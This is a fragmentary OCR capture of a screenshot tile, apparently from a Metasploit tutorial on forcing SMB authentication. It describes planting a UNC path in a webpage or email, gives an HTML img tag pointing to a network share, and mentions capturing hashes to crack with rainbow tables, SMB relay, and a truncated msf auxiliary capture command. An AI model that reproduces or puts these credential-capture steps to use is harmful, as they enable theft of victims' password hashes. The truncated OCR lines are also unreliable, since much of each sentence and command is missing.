
the
target system must try to a
The easiest
way to force a SMB 
embedding a UNC path
(\\SERVER\S
email message. When the victim
v
their system will automatically
specified in the UNC share (the
running this module) and attemp
We need to force a victim to authenticate to 
into a webpage or email.
Example:
img src="\\networkIP\shar
Once the victim's browser tries to authenticat
can be cracked later using rainbow tables). Y
SMB Relay which issues a random challenge m
passwords, use the server/capture/smb auxiliar
smb_relay exploit module.
msf >
use auxiliary/server/captu